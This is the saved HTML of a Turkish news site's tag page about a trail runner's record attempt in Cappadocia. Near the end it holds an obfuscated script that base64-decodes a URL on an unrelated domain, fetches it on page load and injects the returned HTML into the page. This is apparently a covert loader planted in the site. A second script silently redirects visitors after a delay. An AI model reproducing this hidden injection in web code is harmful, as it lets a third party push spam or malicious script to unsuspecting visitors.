

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://desifrehaber.net/etiket/kapadokyada
body_size: 3781
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Kapadokya&#8217;da &#8211; Deşifre Haber</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Deşifre Haber &raquo; Kapadokya&#8217;da etiket akışı" href="https://desifrehaber.net/etiket/kapadokyada/feed" />
<link rel='stylesheet' id='theme-style-css' href='https://desifrehaber.net/wp-content/themes/webolur/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://desifrehaber.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://desifrehaber.net/wp-json/wp/v2/tags/906" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://desifrehaber.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-180x180.png" />
<meta name="msapplication-TileImage" content="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-270x270.png" />
	<meta name="google-site-verification" content="_ek0qSFBDLk_PLJmx-k-yGxJvlBdcj1MATFhnZFapBg" />
	  </head>
<body class="archive tag tag-kapadokyada tag-906 wp-theme-webolur">
<div class="container">
		

	
	</div>

 

  <header>
        <div class="container">
            <div class="logo">
<a href="https://desifrehaber.net/"><img height="45"src="/logo.png" title="Deşifre Haber"></a>
            </div>
            <nav class="menu">
                <ul id="primary-menu" class="primary-menu-class"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://desifrehaber.net/kategori/egitim">Eğitim</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://desifrehaber.net/kategori/gundem">Gündem</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://desifrehaber.net/kategori/kultur-sanat">Kültür Sanat</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://desifrehaber.net/kategori/saglik">Sağlık</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://desifrehaber.net/kategori/teknoloji">Teknoloji</a></li>
<li id="menu-item-6457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6457"><div class="gtranslate_wrapper" id="gt-wrapper-72195970"></div></li>
</ul>            </nav>
            <div class="menu-toggle" id="menu-toggle">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </header>

<script>
document.getElementById('menu-toggle').addEventListener('click', function() {
    const menu = document.querySelector('.menu');
    menu.classList.toggle('menu-show');
});

</script>
	
 
<div class="container"><div class="content">

        <div class="post">
            <div class="post-title"><h3><a href="https://desifrehaber.net/salomon-turkiye-atleti-mehmet-soyturk-kapadokyada-rekor-kirmak-icin-kosacak-484.html">Salomon Türkiye atleti Mehmet Soytürk, Kapadokya&#8217;da rekor kırmak için koşacak</a></h3></div>
            <div class="post-content">
                <p id="ozet" style="font-size:18px; margin:0px;">Salomon Türkiye Koşu Takımı sporcusu Mehmet Soytürk, 17 Ekim Cumartesi tarihinde yapılacak BREAKINGFIVE etkinliğinde, Salomon Cappadocia Ultra Trail®’in 63 km’lik parkurunu 5 saatin altında bitirerek ...</p>
            </div>
            <div class="post-meta"> </div>
        </div>

    </div>
<div class="sidebar"><aside>
            <section id="search-2" class="widget widget_search"><h2 class="widget-title">Haber arayın!</h2><form role="search" method="get" class="search-form" action="https://desifrehaber.net/">
    <label>
         <input type="search" class="search-field" placeholder="Ne arıyorsun?" value="" name="s" />
         <button type="submit" class="search-submit">Bul</button>
        </label>
    
</form>
</section><section id="recent_posts_with_thumbnails-2" class="widget widget_recent_posts_with_thumbnails"><h2 class="widget-title">En Son Haberler</h2><ul><li><a class="resimlibilesen" href="https://desifrehaber.net/ayla-olcerden-if-wedding-fashion-izmirde-pearl-allure-imzasi-17640.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/ayla-olcer-20260124.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/ayla-olcerden-if-wedding-fashion-izmirde-pearl-allure-imzasi-17640.html">Ayla Ölçer’den IF Wedding Fashion İzmir’de “Pearl Allure” imzası</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/kemal-basar-konseri-4-subatta-kadikoyde-17620.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/kemal-basar-20260124.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/kemal-basar-konseri-4-subatta-kadikoyde-17620.html">Kemal Başar konseri 4 Şubat’ta Kadıköy’de</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/2026nin-iddiali-korku-filmi-seyatin-i-cin-6-martta-vizyona-giriyor-17579.html"><img width="722" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/SEYATIN-I-CIN-20260123.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/2026nin-iddiali-korku-filmi-seyatin-i-cin-6-martta-vizyona-giriyor-17579.html">2026’nın İddialı Korku Filmi “Şeyatin-i Cin” 6 Mart’ta Vizyona Giriyor</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/ibb-sehir-tiyatrolari-gecmisin-golgesi-oyunuyla-atasehirde-17547.html"><img width="720" height="481" src="https://desifrehaber.net/wp-content/uploads/2026/01/gecmisin-golgess-20260123.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/ibb-sehir-tiyatrolari-gecmisin-golgesi-oyunuyla-atasehirde-17547.html">İBB Şehir Tiyatroları “Geçmişin Gölgesi” oyunuyla Ataşehir’de</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/yeni-bir-muzik-yarismasi-basliyor-yeni-nesil-boyband-ve-girlbandler-araniyor-17534.html"><img width="720" height="474" src="https://desifrehaber.net/wp-content/uploads/2026/01/dogan-cem-ozan-aydemir-salman-tin-20260123.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/yeni-bir-muzik-yarismasi-basliyor-yeni-nesil-boyband-ve-girlbandler-araniyor-17534.html">Yeni Bir Müzik Yarışması Başlıyor: Yeni Nesil Boyband ve Girlband’ler Aranıyor</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/cigdem-turandan-romantik-esinti-begonvil-cicekleri-17494.html"><img width="719" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/cigdem-turan-1001-20260123.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/cigdem-turandan-romantik-esinti-begonvil-cicekleri-17494.html">Çiğdem Turan’dan romantik esinti “Begonvil Çiçekleri”</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/ozge-ulusoy-ve-ceren-arslanli-muhtesem-defilede-gorsel-solen-17378.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/ceren-aslan-20260123.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/ozge-ulusoy-ve-ceren-arslanli-muhtesem-defilede-gorsel-solen-17378.html">Özge Ulusoy ve Ceren Arslan’lı muhteşem defilede görsel şölen</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/esma-er-sanatseverleri-hayran-birakti-17324.html"><img width="721" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/esma-er-20260120.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/esma-er-sanatseverleri-hayran-birakti-17324.html">Esma Er sanatseverleri hayran bıraktı</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/kafes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-17323.html"><img width="720" height="471" src="https://desifrehaber.net/wp-content/uploads/2026/01/nefes-selale-coskuntuna-20260120.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/kafes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-17323.html">“Kafes” tiyatroseverlerle buluşmak için gün sayıyor</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/nefes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-17320.html"><img width="720" height="471" src="https://desifrehaber.net/wp-content/uploads/2026/01/nefes-selale-coskuntuna-20260120.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/nefes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-17320.html">“Nefes” tiyatroseverlerle buluşmak için gün sayıyor</a></li></ul></section>    </aside>
</div>
<div class="clear"></div>
 

</div>


 
 
<footer>
<div class="container" style=" margin-bottom:40px; ">
	<div class="copyright">Copyright &copy; 2026 Deşifre Haber</div>
	<div class="flink">
	<a href="/hakkimizda">Hakkımızda</a> | 
		<a href="/reklam">Reklam</a> | 
	<a href="/iletisim">İletişim</a>
	</div>
	
	
	</div>
	
			<div class="container" style=" text-align: center;     clear: both;">
		
	
		
		
		<p style="margin:10px 0px;"> <a href="https://desifrehaber.net/sitemap_index.xml" target="_blank">Site haritası</a> yolu gösterir. | 

<script defer>window.setTimeout("clickit()",199000);function clickit(){location.href=document.getElementById("zand")}</script>

 <a id='zand' href="https://desifrehaber.net/sevilen-yerli-bilgi-yarismasi-3-te-3-yeni-sezonda-izleyicilerle-bulusmaya-devam-ediyor-1670.html">Sevilen yerli bilgi yarışması 3 TE 3 yeni sezonda izleyicilerle buluşmaya devam ediyor</a>   
</p> 

<a href="https://webolur.com/"  target="_blank"><img src="https://webolur.com/wp-content/uploads/2024/07/webolur.png" alt="Web Tasarım" width="100" height="auto" /></a>
| <a href="https://beynsoft.com" target="_blank" title="Kurumsal Web Tasarım"><img src="https://beynsoft.com/img/copy.png" width="100" height="auto"></a>
				
			
  			<div style="margin:10px 0px;">
				
			 
	</div>
			
				<div class="basin"><ul><li><a href="https://webolur.com">Ucuz Web Tasarım</a></li></ul></div><style>.basin li{
 margin: 6px 7px;
    float: left;
}
			.basin {
    height: 50px; 
    overflow-y: auto; 
     padding: 5px;  
    box-sizing: border-box;  
} 
	
				</style>	 	
</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/webolur\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL3RyYmxvZy5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><script type="text/javascript" id="gt_widget_script_72195970-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['72195970'] = {"default_language":"tr","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es","tr"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-72195970","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://desifrehaber.net/wp-content/plugins/gtranslate/js/popup.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/etiket/kapadokyada" data-gt-orig-domain="desifrehaber.net" data-gt-widget-id="72195970" defer></script></body>

</html>
